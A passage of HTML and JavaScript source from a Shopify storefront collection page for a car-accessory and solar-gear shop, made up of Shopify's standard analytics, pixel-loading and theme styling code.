/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-ng"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"616962687315\",\"title\":\"Audi Cases\",\"productVariants\":[{\"price\":{\"amount\":14500.0,\"currencyCode\":\"NGN\"},\"product\":{\"title\":\"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories\",\"vendor\":\"sky-cover\",\"id\":\"8754420875603\",\"untranslatedTitle\":\"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories\",\"url\":\"\/en-ng\/products\/4pcs-set-carbon-fiber-car-door-sticker-scratch-resistant-cover-auto-handle-protection-film-exterior-styling-accessories\",\"type\":\"Car door stickers\"},\"id\":\"47761943429459\",\"image\":{\"src\":\"\/\/sky-cover.com\/cdn\/shop\/files\/Untitleddesign_65.png?v=1709499153\"},\"sku\":\"322565257\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":51000.0,\"currencyCode\":\"NGN\"},\"product\":{\"title\":\"30W Solar Panel with USB Waterproof Portable Battery Mobile Phone For All phone\",\"vendor\":\"sky cover\",\"id\":\"9250638725459\",\"untranslatedTitle\":\"30W Solar Panel with USB Waterproof Portable Battery Mobile Phone For All phone\",\"url\":\"\/en-ng\/products\/30w-solar-panel-with-usb-waterproof-portable-battery-mobile-phone-charger-bank-charging-board-6-8v\",\"type\":\"SOLARE PANEL\"},\"id\":\"48821792375123\",\"image\":{\"src\":\"\/\/sky-cover.com\/cdn\/shop\/files\/Untitled_design_-_2024-06-08T124659.518.png?v=1717843651\"},\"sku\":\"325698895\",\"title\":\"USB SOLARE PANEL \/ Black\",\"untranslatedTitle\":\"USB SOLARE PANEL \/ Black\"},{\"price\":{\"amount\":127600.0,\"currencyCode\":\"NGN\"},\"product\":{\"title\":\"Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V\/110V\",\"vendor\":\"sky-cover\",\"id\":\"9347248456019\",\"untranslatedTitle\":\"Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V\/110V\",\"url\":\"\/en-ng\/products\/solar-generator\",\"type\":\"Solar Power Bank\"},\"id\":\"49080658002259\",\"image\":{\"src\":\"\/\/sky-cover.com\/cdn\/shop\/files\/S577fcb36b79248799d6441e018504195E.webp?v=1721338695\"},\"sku\":\"14:201336230#220V EU Plug\",\"title\":\"220V EU Plug\",\"untranslatedTitle\":\"220V EU Plug\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NGN';
  var meta = {"products":[{"id":8754420875603,"gid":"gid:\/\/shopify\/Product\/8754420875603","vendor":"sky-cover","type":"Car door stickers","handle":"4pcs-set-carbon-fiber-car-door-sticker-scratch-resistant-cover-auto-handle-protection-film-exterior-styling-accessories","variants":[{"id":47761943429459,"price":1450000,"name":"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories - Black","public_title":"Black","sku":"322565257"},{"id":47752959426899,"price":1450000,"name":"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories - Gray","public_title":"Gray","sku":"322565254"},{"id":47752959492435,"price":1450000,"name":"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories - Blue","public_title":"Blue","sku":"322565256"},{"id":47752959394131,"price":1450000,"name":"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories - Red","public_title":"Red","sku":"322565253"},{"id":47752959459667,"price":1450000,"name":"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories - Oronge","public_title":"Oronge","sku":"322565255"},{"id":47761956897107,"price":1450000,"name":"4pcs - set Carbon Fiber Car Door Sticker Scratch Resistant Cover Auto Handle Protection Film Exterior Styling Accessories - Gold","public_title":"Gold","sku":"322565258"}],"remote":false},{"id":9250638725459,"gid":"gid:\/\/shopify\/Product\/9250638725459","vendor":"sky cover","type":"SOLARE PANEL","handle":"30w-solar-panel-with-usb-waterproof-portable-battery-mobile-phone-charger-bank-charging-board-6-8v","variants":[{"id":48821792375123,"price":5100000,"name":"30W Solar Panel with USB Waterproof Portable Battery Mobile Phone For All phone - USB SOLARE PANEL \/ Black","public_title":"USB SOLARE PANEL \/ Black","sku":"325698895"}],"remote":false},{"id":9347248456019,"gid":"gid:\/\/shopify\/Product\/9347248456019","vendor":"sky-cover","type":"Solar Power Bank","handle":"solar-generator","variants":[{"id":49080658002259,"price":12760000,"name":"Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V\/110V - 220V EU Plug","public_title":"220V EU Plug","sku":"14:201336230#220V EU Plug"},{"id":49080658067795,"price":12760000,"name":"Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V\/110V - 220V UK Plug","public_title":"220V UK Plug","sku":"14:193#220V UK Plug"},{"id":49080658100563,"price":12760000,"name":"Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V\/110V - 110V US Plug","public_title":"110V US Plug","sku":"14:175#110V US Plug"},{"id":49080658035027,"price":8560000,"name":"Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V\/110V - 18V 15W Solar Panel","public_title":"18V 15W Solar Panel","sku":"14:10#18V 15W Solar Panel"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":616962687315,"requestId":"b33d8a60-d43e-4e2f-9ff0-ddbc69e9ec68-1769237028"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"NGN","eventMetadataId":"34de0518-06a0-4d94-b8f4-a27a410e8a56"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":616962687315,"requestId":"b33d8a60-d43e-4e2f-9ff0-ddbc69e9ec68-1769237028","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"NGN","category":"Collection: audi","collectionName":"audi","collectionId":616962687315,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
